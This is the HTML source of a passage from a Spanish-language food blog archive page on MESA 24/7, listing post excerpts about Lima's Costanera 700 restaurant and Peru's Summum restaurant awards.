	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">
	
	
				
	
	
<section class="blog-list-section page-section">
	<div class="container">
		
		<div class="row">
			
						
						
				<div class="col-xlarge-8 col-medium-8 posts-page-content ">
				
										
						<ul class="row blog-list">

														
														
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-13715" class="blog-item blog-item-left post-13715 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-restaurantes-favoritos tag-astrid-y-gaston tag-carnal tag-central tag-costanera-700 tag-isolina tag-maido tag-mejores-restaurantes tag-osaka tag-peru tag-premios tag-premios-summum tag-premios-summum-2023 tag-top-20">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/">
																													<img width="1473" height="622" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n.png" class="lazy lazy-hidden image wp-post-image" alt="Premios summum 2023" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n.png 1473w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-300x127.png 300w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-1280x541.png 1280w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-768x324.png 768w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-800x338.png 800w" sizes="(max-width: 1473px) 100vw, 1473px" data-wp-pid="13749" nopin="nopin" /><noscript><img width="1473" height="622" src="https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n.png" class="image wp-post-image" alt="Premios summum 2023" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n.png 1473w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-300x127.png 300w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-1280x541.png 1280w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-768x324.png 768w, https://blog.mesa247.pe/wp-content/uploads/2023/09/367474192_616441160605985_5450146221764211491_n-800x338.png 800w" sizes="(max-width: 1473px) 100vw, 1473px" data-wp-pid="13749" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/eventos/">eventos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/restaurantes-favoritos/">Restaurantes favoritos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/">Premios Summum 2023: Lista completa de ganadores y el TOP 20</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Los Premios Summum es uno de los eventos gastronómicos más importantes del Perú, el cual se llevó a cabo en la Huaca Pucllana, premiando a los restaurantes peruanos más deliciosos&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/premios-summum-2023-lista-completa-de-ganadores-y-el-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-8634" class="blog-item blog-item-left post-8634 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-costanera-700 tag-los-placeres-culinarios tag-menu-degustacion">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/lo-bueno-no-puede-pasar-de-moda-costanera-700/">
																													<img width="708" height="526" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/01/Captura-de-pantalla-2017-01-13-a-las-12.00.59.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/01/Captura-de-pantalla-2017-01-13-a-las-12.00.59.png 708w, https://blog.mesa247.pe/wp-content/uploads/2017/01/Captura-de-pantalla-2017-01-13-a-las-12.00.59-300x223.png 300w, https://blog.mesa247.pe/wp-content/uploads/2017/01/Captura-de-pantalla-2017-01-13-a-las-12.00.59-640x475.png 640w" sizes="(max-width: 708px) 100vw, 708px" data-wp-pid="8638" nopin="nopin" /><noscript><img width="708" height="526" src="https://blog.mesa247.pe/wp-content/uploads/2017/01/Captura-de-pantalla-2017-01-13-a-las-12.00.59.png" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/01/Captura-de-pantalla-2017-01-13-a-las-12.00.59.png 708w, https://blog.mesa247.pe/wp-content/uploads/2017/01/Captura-de-pantalla-2017-01-13-a-las-12.00.59-300x223.png 300w, https://blog.mesa247.pe/wp-content/uploads/2017/01/Captura-de-pantalla-2017-01-13-a-las-12.00.59-640x475.png 640w" sizes="(max-width: 708px) 100vw, 708px" data-wp-pid="8638" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/lo-bueno-no-puede-pasar-de-moda-costanera-700/">Lo bueno no puede pasar de moda &#8211; Costanera 700</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Hola amigos después de algunas semanas de descanso y después de mucho trabajo acumulado, esta semana les traigo una reseña digna de palmas y laureles, y es que esta semana&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/lo-bueno-no-puede-pasar-de-moda-costanera-700/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/lo-bueno-no-puede-pasar-de-moda-costanera-700/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/lo-bueno-no-puede-pasar-de-moda-costanera-700/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/lo-bueno-no-puede-pasar-de-moda-costanera-700/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/lo-bueno-no-puede-pasar-de-moda-costanera-700/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/lo-bueno-no-puede-pasar-de-moda-costanera-700/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7862" class="blog-item blog-item-left post-7862 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-promociones tag-comida-fusion tag-comida-japonesa tag-costanera-700 tag-humberto-sato tag-menu-maridaje tag-promocion-restaurante tag-restaurante tag-restaurante-japones tag-restaurante-nikkei tag-yaquir-sato">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/costanera-700-tradicion-e-innovacion/">
																													<img width="655" height="398" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-640x389.jpg 640w" sizes="(max-width: 655px) 100vw, 655px" data-wp-pid="7871" nopin="nopin" /><noscript><img width="655" height="398" src="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover.jpg" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-640x389.jpg 640w" sizes="(max-width: 655px) 100vw, 655px" data-wp-pid="7871" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/costanera-700-tradicion-e-innovacion/">Costanera 700: Tradición e Innovación</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>&quot;No me pidas que lo haga igual. Si lo hago, lo hago mejor&quot;, Don Humberto Sato. &nbsp; Con estas palabras, el Gur&uacute; de la gastronom&iacute;a peruana, Don Humberto Sato, consigui&oacute;&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/costanera-700-tradicion-e-innovacion/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/costanera-700-tradicion-e-innovacion/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/costanera-700-tradicion-e-innovacion/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/costanera-700-tradicion-e-innovacion/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/costanera-700-tradicion-e-innovacion/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/costanera-700-tradicion-e-innovacion/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7281" class="blog-item blog-item-left post-7281 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-conoce_mas_restaurante tag-batayaki tag-blog-peruano tag-bloggers-peruanas tag-carpaccio tag-carpaccio-de-atun tag-cebiche-de-la-paz tag-chaufa tag-cheesecake-de-sauco tag-chita-a-la-sal tag-costanera tag-costanera-700 tag-familia-sato tag-frutos-del-mar tag-fujimori tag-humberto-sato tag-langostinos tag-lima tag-meghan-macpherson tag-melanie-macpherson tag-melanie-y-meghan tag-miraflores tag-nikkei tag-peru tag-pescados-y-mariscos tag-restaurant tag-restaurante tag-souffle-de-chocolate tag-tocinillo-del-cielo tag-yaquir-sato">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/costanera-700-legendario-pasado-innovador-futuro/">
																													<img width="655" height="398" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/08/Costanera-700-Cover.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/08/Costanera-700-Cover.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/08/Costanera-700-Cover-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/08/Costanera-700-Cover-640x389.jpg 640w" sizes="auto, (max-width: 655px) 100vw, 655px" data-wp-pid="7517" nopin="nopin" /><noscript><img width="655" height="398" src="https://blog.mesa247.pe/wp-content/uploads/2016/08/Costanera-700-Cover.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/08/Costanera-700-Cover.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/08/Costanera-700-Cover-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/08/Costanera-700-Cover-640x389.jpg 640w" sizes="auto, (max-width: 655px) 100vw, 655px" data-wp-pid="7517" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/conoce_mas_restaurante/">Conoce más de...</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/costanera-700-legendario-pasado-innovador-futuro/">Costanera 700: Legendario pasado, innovador futuro</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Este mes nos provoc&oacute; regresar a un restaurante que todos conocemos como legendario en Lima, que se hizo conocido hace m&aacute;s de 30 a&ntilde;os por sus exquisitos cebiches y m&iacute;ticas&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/costanera-700-legendario-pasado-innovador-futuro/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/costanera-700-legendario-pasado-innovador-futuro/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/costanera-700-legendario-pasado-innovador-futuro/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/costanera-700-legendario-pasado-innovador-futuro/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/costanera-700-legendario-pasado-innovador-futuro/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/costanera-700-legendario-pasado-innovador-futuro/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-2294" class="blog-item blog-item-left post-2294 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-fechas_especiales tag-astrid-y-gaston tag-cala tag-casa-moreyra tag-central tag-costanera-700 tag-el-mercado tag-fiesta tag-huaca-pucllana tag-ik tag-ivan-kisic tag-la-gloria tag-la-rosa-nautica tag-lamar tag-lima tag-livestream tag-maido tag-malabar tag-maras tag-mayta tag-osaka tag-perroquet tag-peru tag-premiacion tag-rafael tag-restaurantes tag-summum tag-summum2015 tag-symposium tag-titi tag-top">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/premiacion-summum2015/">
																													<img width="602" height="260" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen_destacada_summum1.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen_destacada_summum1.jpg 602w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen_destacada_summum1-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen_destacada_summum1-600x260.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" data-wp-pid="2300" nopin="nopin" /><noscript><img width="602" height="260" src="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen_destacada_summum1.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen_destacada_summum1.jpg 602w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen_destacada_summum1-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/imagen_destacada_summum1-600x260.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" data-wp-pid="2300" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/premiacion-summum2015/">Premiación #SUMMUM2015</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Ayer jueves 5 de noviembre se dieron a conocer los mejores restaurantes del Per&uacute; en la premiaci&oacute;n SUMMUM 2015 y &iexcl;MESA 24/7 te grab&oacute; toda la premiaci&oacute;n! Podr&aacute;s visualizarla y&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/premiacion-summum2015/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/premiacion-summum2015/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/premiacion-summum2015/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/premiacion-summum2015/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/premiacion-summum2015/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/premiacion-summum2015/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
									
						</ul>
						
										
					<!-- Blog posts navigation -->
											<div class="blog_pagination">
													</div>
					
				</div>
			
						
			<!-- sidebar -->
							<div class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
					<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
